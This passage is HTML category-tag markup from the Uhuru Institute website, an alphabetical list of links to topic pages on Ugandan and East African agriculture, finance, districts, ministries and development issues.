<a href="https://www.uhuruinstitute.org/category/drivers/" rel="tag">Drivers</a>, <a href="https://www.uhuruinstitute.org/category/drought-in-uganda/" rel="tag">DroughT in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/e-voucher-system/" rel="tag">e-voucher system</a>, <a href="https://www.uhuruinstitute.org/category/eac/" rel="tag">EAC</a>, <a href="https://www.uhuruinstitute.org/category/east-africa/" rel="tag">East Africa</a>, <a href="https://www.uhuruinstitute.org/category/east-african-community/" rel="tag">East African Community</a>, <a href="https://www.uhuruinstitute.org/category/eastern/" rel="tag">Eastern</a>, <a href="https://www.uhuruinstitute.org/category/eat-kyoga-police/" rel="tag">Eat Kyoga police</a>, <a href="https://www.uhuruinstitute.org/category/economic/" rel="tag">economic</a>, <a href="https://www.uhuruinstitute.org/category/economic-empowerment/" rel="tag">Economic empowerment</a>, <a href="https://www.uhuruinstitute.org/category/economy/" rel="tag">Economy</a>, <a href="https://www.uhuruinstitute.org/category/education/" rel="tag">education</a>, <a href="https://www.uhuruinstitute.org/category/elders/" rel="tag">Elders</a>, <a href="https://www.uhuruinstitute.org/category/elections/" rel="tag">Elections</a>, <a href="https://www.uhuruinstitute.org/category/electricity/" rel="tag">Electricity</a>, <a href="https://www.uhuruinstitute.org/category/empty-factories/" rel="tag">Empty factories</a>, <a href="https://www.uhuruinstitute.org/category/emyooga/" rel="tag">emyooga</a>, <a href="https://www.uhuruinstitute.org/category/energy-mining/" rel="tag">Energy &amp; Mining</a>, <a href="https://www.uhuruinstitute.org/category/entertainment/" rel="tag">Entertainment</a>, <a href="https://www.uhuruinstitute.org/category/entrepreneurship/" rel="tag">Entrepreneurship</a>, <a href="https://www.uhuruinstitute.org/category/environment/" rel="tag">environment</a>, <a href="https://www.uhuruinstitute.org/category/equity-bank-kenya/" rel="tag">Equity Bank Kenya</a>, <a href="https://www.uhuruinstitute.org/category/european-union-eu/" rel="tag">European Union (EU)</a>, <a href="https://www.uhuruinstitute.org/category/experian/" rel="tag">Experian</a>, <a href="https://www.uhuruinstitute.org/category/fairtrade/" rel="tag">Fairtrade</a>, <a href="https://www.uhuruinstitute.org/category/fake-agro-inputs/" rel="tag">Fake agro-inputs</a>, <a href="https://www.uhuruinstitute.org/category/famine/" rel="tag">Famine</a>, <a href="https://www.uhuruinstitute.org/category/farm-credit/" rel="tag">Farm credit</a>, <a href="https://www.uhuruinstitute.org/category/farmers/" rel="tag">Farmers</a>, <a href="https://www.uhuruinstitute.org/category/farmers-registration/" rel="tag">Farmers' registration</a>, <a href="https://www.uhuruinstitute.org/category/farming/" rel="tag">farming</a>, <a href="https://www.uhuruinstitute.org/category/favour-of-god-ministries/" rel="tag">Favour of God Ministries</a>, <a href="https://www.uhuruinstitute.org/category/featured/" rel="tag">Featured</a>, <a href="https://www.uhuruinstitute.org/category/final-investment-decision-fid/" rel="tag">Final Investment Decision (FID)</a>, <a href="https://www.uhuruinstitute.org/category/finance/" rel="tag">Finance</a>, <a href="https://www.uhuruinstitute.org/category/finance-banking/" rel="tag">Finance &amp; Banking</a>, <a href="https://www.uhuruinstitute.org/category/financial/" rel="tag">Financial</a>, <a href="https://www.uhuruinstitute.org/category/financial-inclusion/" rel="tag">Financial Inclusion</a>, <a href="https://www.uhuruinstitute.org/category/financial-literacy/" rel="tag">Financial Literacy</a>, <a href="https://www.uhuruinstitute.org/category/financial-sector-deepening-uganda/" rel="tag">Financial Sector Deepening Uganda</a>, <a href="https://www.uhuruinstitute.org/category/finca/" rel="tag">FINCA</a>, <a href="https://www.uhuruinstitute.org/category/fisheries/" rel="tag">Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/fishing/" rel="tag">fishing</a>, <a href="https://www.uhuruinstitute.org/category/floods/" rel="tag">floods</a>, <a href="https://www.uhuruinstitute.org/category/food/" rel="tag">food</a>, <a href="https://www.uhuruinstitute.org/category/food-and-agricultural-organisation-fao/" rel="tag">Food and Agricultural Organisation (FAO)</a>, <a href="https://www.uhuruinstitute.org/category/food-insecurity/" rel="tag">Food insecurity</a>, <a href="https://www.uhuruinstitute.org/category/food-security/" rel="tag">Food security</a>, <a href="https://www.uhuruinstitute.org/category/foods/" rel="tag">Foods</a>, <a href="https://www.uhuruinstitute.org/category/foot-and-mouth-disease/" rel="tag">Foot and Mouth Disease</a>, <a href="https://www.uhuruinstitute.org/category/fraud/" rel="tag">Fraud</a>, <a href="https://www.uhuruinstitute.org/category/frontpage-article/" rel="tag">Frontpage Article</a>, <a href="https://www.uhuruinstitute.org/category/fruit-factory/" rel="tag">Fruit factory</a>, <a href="https://www.uhuruinstitute.org/category/fusarium-wilt/" rel="tag">Fusarium Wilt</a>, <a href="https://www.uhuruinstitute.org/category/gambia/" rel="tag">Gambia</a>, <a href="https://www.uhuruinstitute.org/category/gates-foundation/" rel="tag">Gates Foundation</a>, <a href="https://www.uhuruinstitute.org/category/giel-child-education/" rel="tag">Giel Child education</a>, <a href="https://www.uhuruinstitute.org/category/global/" rel="tag">global</a>, <a href="https://www.uhuruinstitute.org/category/government/" rel="tag">government</a>, <a href="https://www.uhuruinstitute.org/category/government-schools/" rel="tag">Government schools</a>, <a href="https://www.uhuruinstitute.org/category/graduands/" rel="tag">graduands</a>, <a href="https://www.uhuruinstitute.org/category/grains/" rel="tag">Grains</a>, <a href="https://www.uhuruinstitute.org/category/green-revolution-in-africa/" rel="tag">Green Revolution in Africa</a>, <a href="https://www.uhuruinstitute.org/category/gulu/" rel="tag">Gulu</a>, <a href="https://www.uhuruinstitute.org/category/gulu-archdiocese/" rel="tag">Gulu Archdiocese</a>, <a href="https://www.uhuruinstitute.org/category/gulu-city/" rel="tag">Gulu City</a>, <a href="https://www.uhuruinstitute.org/category/gulu-district/" rel="tag">Gulu District</a>, <a href="https://www.uhuruinstitute.org/category/hailstorms/" rel="tag">hailstorms</a>, <a href="https://www.uhuruinstitute.org/category/hair-dressing/" rel="tag">Hair dressing</a>, <a href="https://www.uhuruinstitute.org/category/health/" rel="tag">health</a>, <a href="https://www.uhuruinstitute.org/category/heavy-downpour/" rel="tag">Heavy downpour</a>, <a href="https://www.uhuruinstitute.org/category/high-crime-rates/" rel="tag">High crime rates</a>, <a href="https://www.uhuruinstitute.org/category/higher-education/" rel="tag">Higher education</a>, <a href="https://www.uhuruinstitute.org/category/hoima-city/" rel="tag">Hoima City</a>, <a href="https://www.uhuruinstitute.org/category/hoima-district/" rel="tag">Hoima District</a>, <a href="https://www.uhuruinstitute.org/category/hoima-international-airport-hia/" rel="tag">Hoima International Airport (HIA)</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company/" rel="tag">Hoima sugar company</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company-limited/" rel="tag">Hoima Sugar Company Limited</a>, <a href="https://www.uhuruinstitute.org/category/home-invasions/" rel="tag">Home invasions</a>, <a href="https://www.uhuruinstitute.org/category/homeless-people/" rel="tag">Homeless people</a>, <a href="https://www.uhuruinstitute.org/category/household-connections/" rel="tag">Household connections</a>, <a href="https://www.uhuruinstitute.org/category/housing/" rel="tag">Housing</a>, <a href="https://www.uhuruinstitute.org/category/hunger/" rel="tag">Hunger</a>, <a href="https://www.uhuruinstitute.org/category/ik-musaazi/" rel="tag">IK Musaazi</a>, <a href="https://www.uhuruinstitute.org/category/images/" rel="tag">Images</a>, <a href="https://www.uhuruinstitute.org/category/india/" rel="tag">india</a>, <a href="https://www.uhuruinstitute.org/category/indian-high-commission/" rel="tag">Indian High Commission</a>, <a href="https://www.uhuruinstitute.org/category/indirect-employment/" rel="tag">Indirect employment</a>, <a href="https://www.uhuruinstitute.org/category/industrialization/" rel="tag">Industrialization</a>, <a href="https://www.uhuruinstitute.org/category/infrastructure/" rel="tag">infrastructure</a>, <a href="https://www.uhuruinstitute.org/category/insecurity/" rel="tag">Insecurity</a>, <a href="https://www.uhuruinstitute.org/category/institute-for-agriculture-and-trade-policy-iatp/" rel="tag">Institute for Agriculture and Trade Policy (IATP)</a>, <a href="https://www.uhuruinstitute.org/category/insurance/" rel="tag">Insurance</a>, <a href="https://www.uhuruinstitute.org/category/international-coffee-day/" rel="tag">International Coffee Day</a>, <a href="https://www.uhuruinstitute.org/category/international-market/" rel="tag">International market</a>, <a href="https://www.uhuruinstitute.org/category/international-oil-companies-iocs/" rel="tag">International Oil Companies (IOCs)</a>, <a href="https://www.uhuruinstitute.org/category/international-youth-day/" rel="tag">International Youth Day</a>, <a href="https://www.uhuruinstitute.org/category/interview/" rel="tag">Interview</a>, <a href="https://www.uhuruinstitute.org/category/investigation/" rel="tag">Investigation</a>, <a href="https://www.uhuruinstitute.org/category/investment/" rel="tag">Investment</a>, <a href="https://www.uhuruinstitute.org/category/investors/" rel="tag">Investors</a>, <a href="https://www.uhuruinstitute.org/category/irrigation/" rel="tag">Irrigation</a>, <a href="https://www.uhuruinstitute.org/category/irrigation-schemes/" rel="tag">Irrigation schemes</a>, <a href="https://www.uhuruinstitute.org/category/kabaka/" rel="tag">Kabaka</a>, <a href="https://www.uhuruinstitute.org/category/kabarole/" rel="tag">Kabarole</a>, <a href="https://www.uhuruinstitute.org/category/kabwoya-sub-county/" rel="tag">Kabwoya sub-county</a>, <a href="https://www.uhuruinstitute.org/category/kagadi-district/" rel="tag">Kagadi District</a>, <a href="https://www.uhuruinstitute.org/category/kampala/" rel="tag">Kampala</a>, <a href="https://www.uhuruinstitute.org/category/kamuda-health-center-iii/" rel="tag">Kamuda Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/karuma-power-dam/" rel="tag">Karuma power dam</a>, <a href="https://www.uhuruinstitute.org/category/kasese/" rel="tag">Kasese</a>, <a href="https://www.uhuruinstitute.org/category/kasese-fish-farmers/" rel="tag">kasese fish farmers</a>, <a href="https://www.uhuruinstitute.org/category/kasese-floods/" rel="tag">kasese floods</a>, <a href="https://www.uhuruinstitute.org/category/kcb-bank/" rel="tag">KCB Bank</a>, <a href="https://www.uhuruinstitute.org/category/kenya/" rel="tag">Kenya</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district/" rel="tag">Kibaale district</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district-council/" rel="tag">Kibaale district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district/" rel="tag">Kikuube district</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-leadership/" rel="tag">Kikuube district leadership</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-local-government/" rel="tag">Kikuube district local government</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-interim-district-council/" rel="tag">Kikuube interim district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-local-government/" rel="tag">Kikuube Local Government</a>, <a href="https://www.uhuruinstitute.org/category/kilimo-trust/" rel="tag">Kilimo Trust</a>, <a href="https://www.uhuruinstitute.org/category/kimina-village/" rel="tag">Kimina village</a>, <a href="https://www.uhuruinstitute.org/category/kwik-build-contractors-engineering-ltd/" rel="tag">Kwik Build Contractors &amp; Engineering Ltd</a>, <a href="https://www.uhuruinstitute.org/category/kyangwali-refugees-settlement-area/" rel="tag">Kyangwali refugees' settlement area</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert/" rel="tag">Lake Albert</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert-rift-basin/" rel="tag">Lake Albert Rift Basin</a>, <a href="https://www.uhuruinstitute.org/category/land/" rel="tag">land</a>, <a href="https://www.uhuruinstitute.org/category/land-conflict/" rel="tag">Land conflict</a>, <a href="https://www.uhuruinstitute.org/category/land-disputes/" rel="tag">Land disputes</a>, <a href="https://www.uhuruinstitute.org/category/land-grabbing/" rel="tag">Land grabbing</a>, <a href="https://www.uhuruinstitute.org/category/land-wrangles/" rel="tag">Land wrangles</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group/" rel="tag">Lango Parliamentary group</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group-lpg/" rel="tag">Lango Parliamentary Group (LPG)</a>, <a href="https://www.uhuruinstitute.org/category/lango-sub-region/" rel="tag">Lango Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/lango-war-claimants-association/" rel="tag">Lango War Claimants Association</a>, <a href="https://www.uhuruinstitute.org/category/law/" rel="tag">Law</a>, <a href="https://www.uhuruinstitute.org/category/leadership/" rel="tag">Leadership</a>, <a href="https://www.uhuruinstitute.org/category/legal/" rel="tag">Legal</a>, <a href="https://www.uhuruinstitute.org/category/life-style/" rel="tag">Life Style</a>, <a href="https://www.uhuruinstitute.org/category/lilim-health-center-ii/" rel="tag">Lilim Health Center II</a>, <a href="https://www.uhuruinstitute.org/category/lira/" rel="tag">Lira</a>, <a href="https://www.uhuruinstitute.org/category/lira-diocese/" rel="tag">Lira Diocese</a>, <a href="https://www.uhuruinstitute.org/category/lira-district/" rel="tag">Lira district</a>, <a href="https://www.uhuruinstitute.org/category/lira-high-court/" rel="tag">Lira High Court</a>, <a href="https://www.uhuruinstitute.org/category/livestock/" rel="tag">livestock</a>, <a href="https://www.uhuruinstitute.org/category/loans/" rel="tag">Loans</a>, <a href="https://www.uhuruinstitute.org/category/local-governments/" rel="tag">Local governments</a>, <a href="https://www.uhuruinstitute.org/category/lwengo/" rel="tag">Lwengo</a>, <a href="https://www.uhuruinstitute.org/category/lyamujungu-sacco/" rel="tag">Lyamujungu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/m-sacco-application/" rel="tag">M-SACCO application</a>, <a href="https://www.uhuruinstitute.org/category/madi-community/" rel="tag">Madi community</a>, <a href="https://www.uhuruinstitute.org/category/magazine/" rel="tag">Magazine</a>, <a href="https://www.uhuruinstitute.org/category/maize/" rel="tag">Maize</a>, <a href="https://www.uhuruinstitute.org/category/majengo-health-center-iii/" rel="tag">Majengo Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/makerere-university/" rel="tag">Makerere University</a>, <a href="https://www.uhuruinstitute.org/category/market-information/" rel="tag">Market Information</a>, <a href="https://www.uhuruinstitute.org/category/marketing/" rel="tag">Marketing</a>, <a href="https://www.uhuruinstitute.org/category/markets-and-agriculture-trade-improvement-project-matip/" rel="tag">Markets and Agriculture Trade Improvement Project (MATIP).</a>, <a href="https://www.uhuruinstitute.org/category/masaka/" rel="tag">masaka</a>, <a href="https://www.uhuruinstitute.org/category/masaka-elders-cooperative-union/" rel="tag">Masaka Elders Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/masindi/" rel="tag">Masindi</a>, <a href="https://www.uhuruinstitute.org/category/masindi-bodaboda/" rel="tag">masindi bodaboda</a>, <a href="https://www.uhuruinstitute.org/category/masindi-civil-servants-savings-and-credit-cooperative-society-limited/" rel="tag">Masindi Civil Servants' Savings and Credit Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district/" rel="tag">Masindi District</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district-authorities/" rel="tag">Masindi District Authorities</a>, <a href="https://www.uhuruinstitute.org/category/mastercard/" rel="tag">MasterCard</a>, <a href="https://www.uhuruinstitute.org/category/matatus/" rel="tag">matatus</a>, <a href="https://www.uhuruinstitute.org/category/matching-grant-facility-mgf/" rel="tag">Matching Grant Facility (MGF)</a>, <a href="https://www.uhuruinstitute.org/category/maternity-ward/" rel="tag">Maternity ward</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market/" rel="tag">Mbarara Central Market</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market-vendors-association/" rel="tag">Mbarara Central Market Vendors Association</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-district/" rel="tag">Mbarara District</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-taxi-park/" rel="tag">Mbarara Taxi Park</a>, <a href="https://www.uhuruinstitute.org/category/member-of-parliament/" rel="tag">Member of Parliament</a>, <a href="https://www.uhuruinstitute.org/category/micro-finance/" rel="tag">Micro-finance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance/" rel="tag">MicroFinance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-center/" rel="tag">Microfinance Support Center</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre/" rel="tag">Microfinance Support Centre</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre-msc/" rel="tag">Microfinance Support Centre (MSC)</a>, <a href="https://www.uhuruinstitute.org/category/middlemen/" rel="tag">Middlemen</a>, <a href="https://www.uhuruinstitute.org/category/milk-processing/" rel="tag">milk processing</a>, <a href="https://www.uhuruinstitute.org/category/mindset-change/" rel="tag">Mindset change</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture/" rel="tag">Ministry of Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries-maaif/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries (MAAIF)</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-disaster-preparedness/" rel="tag">Ministry of Disaster Preparedness</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-education-and-sports/" rel="tag">Ministry of Education and Sports</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-energy-and-mineral-development/" rel="tag">Ministry of Energy and Mineral Development</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-health/" rel="tag">Ministry of Health</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-internal-affairs/" rel="tag">Ministry of Internal Affairs</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-lands/" rel="tag">Ministry of Lands</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-public-service/" rel="tag">Ministry of Public Service</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-trade-industry-and-cooperatives-mtic/" rel="tag">Ministry of Trade Industry and Cooperatives (MTIC).</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-water-and-environment/" rel="tag">Ministry of Water and Environment</a>, <a href="https://www.uhuruinstitute.org/category/modern-farming/" rel="tag">Modern farming</a>, <a href="https://www.uhuruinstitute.org/category/modernisation/" rel="tag">Modernisation</a>, <a href="https://www.uhuruinstitute.org/category/moisture-tester/" rel="tag">Moisture tester</a>, <a href="https://www.uhuruinstitute.org/category/money/" rel="tag">money</a>, <a href="https://www.uhuruinstitute.org/category/money-lenders/" rel="tag">Money lenders</a>, <a href="https://www.uhuruinstitute.org/category/moroto/" rel="tag">moroto</a>, <a href="https://www.uhuruinstitute.org/category/motor-vehicle-mechanics/" rel="tag">Motor vehicle mechanics</a>, <a href="https://www.uhuruinstitute.org/category/motorcycles/" rel="tag">motorcycles</a>, <a href="https://www.uhuruinstitute.org/category/motorists/" rel="tag">Motorists</a>, <a href="https://www.uhuruinstitute.org/category/mtn/" rel="tag">MTN</a>, <a href="https://www.uhuruinstitute.org/category/multi-sectoral-integrated-humanitarian-projects/" rel="tag">Multi Sectoral Integrated Humanitarian Projects</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-national-game-park/" rel="tag">Murchison Falls National Game Park</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-park/" rel="tag">Murchison Falls Park</a>, <a href="https://www.uhuruinstitute.org/category/music/" rel="tag">Music</a>, <a href="https://www.uhuruinstitute.org/category/mwalimu-national-sacco/" rel="tag">Mwalimu National Sacco</a>, <a href="https://www.uhuruinstitute.org/category/naads/" rel="tag">NAADS</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-act/" rel="tag">National Coffee Act</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-bill/" rel="tag">National Coffee Bill</a>, <a href="https://www.uhuruinstitute.org/category/national-environmental-management-authority-nema/" rel="tag">National Environmental Management Authority (NEMA)</a>, <a href="https://www.uhuruinstitute.org/category/natural-resources-committee/" rel="tag">Natural Resources Committee</a>, <a href="https://www.uhuruinstitute.org/category/nebbi-district/" rel="tag">Nebbi District</a>, <a href="https://www.uhuruinstitute.org/category/news/" rel="tag">News</a>, <a href="https://www.uhuruinstitute.org/category/ngoma-village/" rel="tag">Ngoma Village</a>, <a href="https://www.uhuruinstitute.org/category/ngora-district/" rel="tag">Ngora district</a>, <a href="https://www.uhuruinstitute.org/category/nigeria/" rel="tag">nigeria</a>, <a href="https://www.uhuruinstitute.org/category/north-kyoga-region/" rel="tag">North Kyoga Region</a>, <a href="https://www.uhuruinstitute.org/category/northern/" rel="tag">Northern</a>, <a href="https://www.uhuruinstitute.org/category/northern-uganda/" rel="tag">Northern Uganda</a>, <a href="https://www.uhuruinstitute.org/category/nssf/" rel="tag">NSSF</a>, <a href="https://www.uhuruinstitute.org/category/ntugamo-district/" rel="tag">Ntugamo District</a>, <a href="https://www.uhuruinstitute.org/category/nwoya-district/" rel="tag">Nwoya district</a>, <a href="https://www.uhuruinstitute.org/category/nyairogo-project/" rel="tag">Nyairogo project</a>, <a href="https://www.uhuruinstitute.org/category/nyakihanga-fruits-and-vegetable-growers-cooperative-society/" rel="tag">Nyakihanga Fruits and Vegetable Growers'  Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister/" rel="tag">Office Of the Prime Minister</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister-opm/" rel="tag">Office of the Prime Minister (OPM)</a>, <a href="https://www.uhuruinstitute.org/category/ogor-seed-secondary-school/" rel="tag">Ogor Seed Secondary School</a>, <a href="https://www.uhuruinstitute.org/category/oil/" rel="tag">Oil</a>, <a href="https://www.uhuruinstitute.org/category/oil-companies/" rel="tag">Oil companies</a>, <a href="https://www.uhuruinstitute.org/category/omoro-district/" rel="tag">Omoro District</a>, <a href="https://www.uhuruinstitute.org/category/opinion/" rel="tag">Opinion</a>, <a href="https://www.uhuruinstitute.org/category/opinions/" rel="tag">Opinions</a>, <a href="https://www.uhuruinstitute.org/category/organisations/" rel="tag">Organisations</a>, <a href="https://www.uhuruinstitute.org/category/orphanage/" rel="tag">orphanage</a>, <a href="https://www.uhuruinstitute.org/category/orphans/" rel="tag">Orphans</a>, <a href="https://www.uhuruinstitute.org/category/otuke-district/" rel="tag">Otuke District</a>, <a href="https://www.uhuruinstitute.org/category/owc/" rel="tag">OWC</a>, <a href="https://www.uhuruinstitute.org/category/paicho-central-kal-growers-cooperative-society-limited/" rel="tag">Paicho Central Kal Growers’ Cooperative Society Limited.</a>, <a href="https://www.uhuruinstitute.org/category/pakanyi-sub-county/" rel="tag">Pakanyi sub-county</a>, <a href="https://www.uhuruinstitute.org/category/parliament/" rel="tag">Parliament</a>, <a href="https://www.uhuruinstitute.org/category/persons-living-with-hiv-aids/" rel="tag">persons living with HIV/AIDS</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disabilities-pwds/" rel="tag">Persons with Disabilities (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disability-pwds/" rel="tag">Persons with Disability (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/pesticides/" rel="tag">Pesticides</a>, <a href="https://www.uhuruinstitute.org/category/pineapple-farmers/" rel="tag">Pineapple Farmers</a>, <a href="https://www.uhuruinstitute.org/category/pingire-primary-school/" rel="tag">Pingire Primary School</a>, <a href="https://www.uhuruinstitute.org/category/police/" rel="tag">police</a>, <a href="https://www.uhuruinstitute.org/category/police-case/" rel="tag">Police case</a>, <a href="https://www.uhuruinstitute.org/category/politics/" rel="tag">Politics</a>, <a href="https://www.uhuruinstitute.org/category/post-harvest-loses/" rel="tag">Post harvest loses</a>, <a href="https://www.uhuruinstitute.org/category/poverty-eradication/" rel="tag">Poverty eradication</a>, <a href="https://www.uhuruinstitute.org/category/power-and-voice-stake-holders-engagement-meeting/" rel="tag">Power and Voice Stake holders’ Engagement meeting</a>, <a href="https://www.uhuruinstitute.org/category/pregnant-mothers/" rel="tag">Pregnant mothers</a>, <a href="https://www.uhuruinstitute.org/category/preservation-of-bean/" rel="tag">Preservation of Bean</a>, <a href="https://www.uhuruinstitute.org/category/president-mnangagwa/" rel="tag">President Mnangagwa</a>, <a href="https://www.uhuruinstitute.org/category/presidential-cluster-initiative-on-wealth-and-job-creation/" rel="tag">Presidential Cluster Initiative on Wealth and Job Creation</a>, <a href="https://www.uhuruinstitute.org/category/primary-leaving-examinations-ple/" rel="tag">Primary Leaving Examinations (PLE)</a>, <a href="https://www.uhuruinstitute.org/category/private-schools/" rel="tag">Private schools</a>, <a href="https://www.uhuruinstitute.org/category/public-servants/" rel="tag">Public servants</a>, <a href="https://www.uhuruinstitute.org/category/quality-control/" rel="tag">Quality control</a>, <a href="https://www.uhuruinstitute.org/category/quarantine/" rel="tag">Quarantine</a>, <a href="https://www.uhuruinstitute.org/category/quote/" rel="tag">Quote</a>, <a href="https://www.uhuruinstitute.org/category/ratchapruk-taxi-cooperative/" rel="tag">Ratchapruk taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/raxio-data-center/" rel="tag">Raxio Data Center</a>, <a href="https://www.uhuruinstitute.org/category/real-estate/" rel="tag">Real estate</a>, <a href="https://www.uhuruinstitute.org/category/recruitment/" rel="tag">Recruitment</a>, <a href="https://www.uhuruinstitute.org/category/referral-system/" rel="tag">Referral system</a>, <a href="https://www.uhuruinstitute.org/category/refugees/" rel="tag">Refugees</a>, <a href="https://www.uhuruinstitute.org/category/regional/" rel="tag">Regional</a>, <a href="https://www.uhuruinstitute.org/category/registrar-of-cooperatives/" rel="tag">Registrar of Cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/registration/" rel="tag">registration</a>, <a href="https://www.uhuruinstitute.org/category/relief-supplies/" rel="tag">Relief Supplies</a>, <a href="https://www.uhuruinstitute.org/category/report/" rel="tag">Report</a>, <a href="https://www.uhuruinstitute.org/category/retirement/" rel="tag">Retirement</a>, <a href="https://www.uhuruinstitute.org/category/rhino-camp-ginnery/" rel="tag">Rhino Camp ginnery</a>, <a href="https://www.uhuruinstitute.org/category/rice/" rel="tag">Rice</a>, <a href="https://www.uhuruinstitute.org/category/rice-farming/" rel="tag">Rice farming</a>, <a href="https://www.uhuruinstitute.org/category/roads/" rel="tag">roads</a>, <a href="https://www.uhuruinstitute.org/category/roko-construction-company/" rel="tag">Roko Construction Company</a>, <a href="https://www.uhuruinstitute.org/category/rooftop-garden/" rel="tag">Rooftop garden</a>, <a href="https://www.uhuruinstitute.org/category/rural-electrification-agency/" rel="tag">Rural Electrification Agency</a>, <a href="https://www.uhuruinstitute.org/category/rural-women/" rel="tag">rural women</a>, <a href="https://www.uhuruinstitute.org/category/rwanda/" rel="tag">Rwanda</a>, <a href="https://www.uhuruinstitute.org/category/rwenzori-apple-farmers/" rel="tag">Rwenzori Apple farmers</a>, <a href="https://www.uhuruinstitute.org/category/sacco/" rel="tag">Sacco</a>, <a href="https://www.uhuruinstitute.org/category/saccos/" rel="tag">SACCOs</a>, <a href="https://www.uhuruinstitute.org/category/safety/" rel="tag">Safety</a>, <a href="https://www.uhuruinstitute.org/category/sao-zirobwe-sacco/" rel="tag">Sao Zirobwe SACCO</a>, <a href="https://www.uhuruinstitute.org/category/savannah-motors/" rel="tag">Savannah Motors</a>, <a href="https://www.uhuruinstitute.org/category/school-drop-outs/" rel="tag">School drop outs</a>, <a href="https://www.uhuruinstitute.org/category/schools/" rel="tag">schools</a>, <a href="https://www.uhuruinstitute.org/category/security/" rel="tag">Security</a>, <a href="https://www.uhuruinstitute.org/category/seed-secondary-schools/" rel="tag">Seed Secondary Schools</a>, <a href="https://www.uhuruinstitute.org/category/serere-district/" rel="tag">Serere District</a>, <a href="https://www.uhuruinstitute.org/category/sheema-district/" rel="tag">Sheema District</a>, <a href="https://www.uhuruinstitute.org/category/shoddy-work/" rel="tag">shoddy work</a>, <a href="https://www.uhuruinstitute.org/category/single-mothers/" rel="tag">Single Mothers</a>, <a href="https://www.uhuruinstitute.org/category/skill-acquisition/" rel="tag">Skill acquisition</a>, <a href="https://www.uhuruinstitute.org/category/sms-marketing-strategy/" rel="tag">SMS marketing strategy</a>, <a href="https://www.uhuruinstitute.org/category/society/" rel="tag">society</a>, <a href="https://www.uhuruinstitute.org/category/soroti-city/" rel="tag">Soroti City</a>, <a href="https://www.uhuruinstitute.org/category/soroti-district/" rel="tag">Soroti District</a>, <a href="https://www.uhuruinstitute.org/category/south-africa/" rel="tag">South Africa</a>, <a href="https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/" rel="tag">Southern African Faith Communities’ Environment Institute (SAFCEI)</a>, <a href="https://www.uhuruinstitute.org/category/stanbic-bank/" rel="tag">Stanbic Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-chartered-bank/" rel="tag">Standard Chartered Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-operating-procedures-sops/" rel="tag">Standard Operating Procedures (SOPs)</a>, <a href="https://www.uhuruinstitute.org/category/standards/" rel="tag">standards</a>, <a href="https://www.uhuruinstitute.org/category/state-house-anti-corruption-unit/" rel="tag">State House Anti-Corruption Unit</a>, <a href="https://www.uhuruinstitute.org/category/state-minister-for-economic-monitoring/" rel="tag">State Minister for Economic Monitoring</a>, <a href="https://www.uhuruinstitute.org/category/storage-of-cereals/" rel="tag">storage of cereals</a>, <a href="https://www.uhuruinstitute.org/category/street-children/" rel="tag">Street Children</a>, <a href="https://www.uhuruinstitute.org/category/strike/" rel="tag">strike</a>, <a href="https://www.uhuruinstitute.org/category/students/" rel="tag">Students</a>, <a href="https://www.uhuruinstitute.org/category/sub-contractors/" rel="tag">sub-contractors</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-growing/" rel="tag">Sugar cane growing</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-out-grower/" rel="tag">sugar cane out-grower</a>, <a 